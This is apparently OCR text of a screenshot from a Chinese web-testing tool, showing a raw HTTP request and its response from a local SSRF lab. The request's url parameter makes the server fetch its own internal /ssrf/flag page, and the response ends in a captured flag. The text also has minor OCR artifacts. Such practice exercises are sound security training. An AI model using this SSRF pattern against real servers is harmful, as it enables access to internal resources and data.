 Request
数据包扫描
热加载
构造请求
1 GET http://127.0.0.1:8787/ssrf/in-get?url={{urlescape(http://127.0.0.1:8787/ssrf/flag)}} HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.
288 Mobile Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: keep-alive
9 Referer: http://127.0.0.1:8787/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Responses
1329bytes / 1ms
20 .code-style {
21 width: 100%; /* 设置宽度 */
22 background-color: #f8f8f8; /* 设置背景颜色 */
23 border: 1px solid #ccc; /* 设置边框 */
24 padding: 10px; /* 设置内边距 */
25 font-family: "Courier New", monospace; /* 设置字体 */
26 white-space: pre-wrap; /* 保留空白和换行 */
27 overflow-x: auto; /* 如果内容超出宽度，显示滚动条 */
28 }
29 </style>
30
31 <style type="text/css">
32
33 body {
34 background-color: #f0f0f2;
35 margin: 0;
36 padding: 0;
37 font-family: -apple-system, system-ui, BlinkMacSystemFont,
"Helvetica Neue", Helvetica, Arial, sans-serif;
38
39 }
40 div {
41 width: 600px;
42 margin: 5em auto;
43 padding: 2em;
44 background-color: #fdfdff;
45 border-radius: 0.5em;
46 box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
47 }
48 </style>
49 </head>
50
51 <body>
52 <div>
53 flag{8822db43-adab-468e-852a-c0c93db56d14}